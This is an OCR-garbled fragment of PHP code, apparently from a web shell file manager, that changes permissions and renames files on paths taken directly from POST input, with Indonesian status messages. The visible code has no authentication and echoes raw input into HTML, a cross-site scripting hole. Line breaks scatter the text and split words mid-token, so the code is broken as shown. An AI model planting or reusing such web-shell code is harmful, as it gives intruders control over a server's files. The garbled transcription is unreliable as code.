
}

echo '
<form method=
"POST"
>

Permission : <input name=
"perm"
 type=
"text"
size=
"4"
 value=
"'.substr(sprintf('%o', filep
erms($_POST['path'])), -4).'"
 />

<input type=
"hidden"
 name=
"path"
 value=
"'.$_
POST['path'].'"
>

<input type=
"hidden"
 name=
"opt"
 value=
"chmo
d"
>

<input type=
"submit"
 value=
"Go"
 />

</form>
';

}elseif($_POST['
opt
'] == '
rename
'){

if(isset($_POST['
newname
'])){

if(rename($_POST['
path
'],$path.'
/
'.$_POST['
n
ewname
'])){

echo '
<font color=
"lime"
>Ganti Nama Berhasil
</font><br/>
';

}else{

echo '
<font color=
"white"
>Ganti Nama Gagal</
font><br />
';

}

$_POST['
name
'] = $_POST['
newname
'];

}

echo '
<form method=
"POST"
New
 Name : <input name=
"newname"
 type=
"text"